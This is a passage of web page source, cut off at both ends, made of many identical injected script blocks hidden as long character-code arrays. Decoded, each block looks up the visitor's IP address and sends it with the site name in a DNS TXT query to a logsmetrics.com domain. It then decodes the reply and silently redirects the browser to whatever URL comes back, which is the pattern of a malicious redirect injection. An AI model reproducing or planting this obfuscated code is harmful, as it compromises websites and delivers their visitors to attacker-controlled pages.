5,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,